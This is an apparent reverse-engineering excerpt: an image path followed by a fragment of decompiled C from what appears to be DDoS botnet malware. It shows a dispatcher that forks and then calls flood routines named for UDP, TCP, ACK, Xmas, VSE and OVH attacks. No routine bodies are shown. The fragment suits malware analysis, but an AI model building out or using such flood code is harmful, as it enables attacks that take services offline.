 pcVar2 = strchr((char *)__s,0x2c);
if (pcVar2 == (char *)0x0) {
iVar3 = listFork();
if (iVar3 != 0) {
return;
}
astd();
sendHOLD();
sendJUNK();
sendUDP();
xmas();
ackflood();
vseflood();
sendTCP();
ovhflood();
close(echosocket);